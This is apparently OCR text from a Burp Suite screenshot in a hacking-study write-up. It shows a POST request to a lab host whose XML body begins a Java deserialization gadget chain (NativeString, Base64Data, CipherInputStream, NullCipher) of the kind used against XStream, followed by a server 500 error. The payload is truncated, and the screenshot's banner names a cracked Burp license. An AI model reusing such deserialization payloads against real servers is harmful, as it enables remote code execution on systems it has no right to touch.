 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex XML
POST /orders/4 HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/xml
Content-Length: 1790
Origin: http://192.168.1.8:8080
Connection: close
Referer: http://192.168.1.8:8080/orders/4/edit
Cookie: JSESSIONID=C9F1192D3604A6541D74D6F92C118E79
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value
class="com.sun.xml.internal.bind.v2.runtime.unmarshalle
r.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$
XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Fri, 20 Aug 2021 13:32:46 GMT
Connection: close
Content-Length: 15706
<!doctype <html lang="en"><head><title>HTTP
Status 500 – Internal Server Error</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
ound-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;c
olor:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line
{height:1px;background-color:#525D76;border:none;}</sty
le></head><body><h1>HTTP Status 500 – Internal Server
Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> java.lang.String cannot be
cast to java.security.Provider$Service :
java.lang.String cannot be cast to
java.security.Provider$Service</p><p><b>Description</b>
The server encountered an unexpected condition that
prevented it from fulfilling the
? < + > Type a search matches
HACK学习呀
Done 15,863 bytes | 341 millis